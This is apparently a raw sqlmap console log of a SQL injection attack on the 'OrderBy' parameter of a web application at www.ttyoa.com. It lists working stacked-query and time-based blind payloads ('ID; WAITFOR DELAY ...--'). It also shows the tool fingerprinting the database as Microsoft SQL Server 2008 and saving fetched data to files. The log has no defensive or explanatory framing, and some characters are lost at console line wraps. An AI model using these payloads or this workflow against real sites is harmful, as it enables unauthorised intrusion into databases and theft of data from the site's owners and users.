 ---
Place: GET
Parameter: OrderBy
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: PAGE=1&OrderBy=ID; WAITFOR DELAY '0:0:5';--&IfDesc=asc

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: PAGE=1&OrderBy=ID WAITFOR DELAY '0:0:5'--&IfDesc=asc
---
[09:47:25] [INFO] testing MySQL
[09:47:25] [WARNING] it is very important not to stress the network adapter's b
ndwidth during usage of time-based queries
[09:47:25] [WARNING] the back-end DBMS is not MySQL
[09:47:25] [INFO] testing Oracle
[09:47:25] [WARNING] the back-end DBMS is not Oracle
[09:47:25] [INFO] testing PostgreSQL
[09:47:26] [WARNING] the back-end DBMS is not PostgreSQL
[09:47:26] [INFO] testing Microsoft SQL Server
[09:47:36] [INFO] confirming Microsoft SQL Server
[09:47:56] [INFO] adjusting time delay to 1 second due to good response times
[09:47:58] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[09:47:58] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[09:47:58] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\
QLMAP~3\Bin\output\www.ttyoa.com'